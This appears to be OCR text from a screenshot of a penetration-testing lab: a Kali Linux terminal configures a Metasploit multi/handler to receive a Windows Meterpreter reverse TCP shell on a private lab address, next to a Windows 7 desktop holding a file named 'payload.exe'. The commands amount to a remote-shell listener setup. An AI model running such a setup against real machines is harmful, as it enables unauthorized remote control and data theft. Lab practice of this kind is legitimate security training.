 Kali Linux
18:29
Trash
CVE 2023-...
File System
Home
Software S...
Software S...
Handler
Password C...
sudo_al@kali: ~
File Actions Edit View Help
=[ metasploit v6.4.18-dev ]
+ -- --=[ 2437 exploits - 1255 auxiliary - 429 post ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.64.4
lhost ⇒ 192.168.64.4
msf6 exploit(multi/handler) > set lport 1234
lport ⇒ 1234
msf6 exploit(multi/handler) > show options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.64.4 yes The listen address (an interface may be specified)
LPORT 1234 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >
Windows 7
Recycle Bin
Archive
Confidential
WinRAR
payload.exe
Windows 7
Build 7600
This copy of Windows is not genuine
6:29 PM
13/9/2024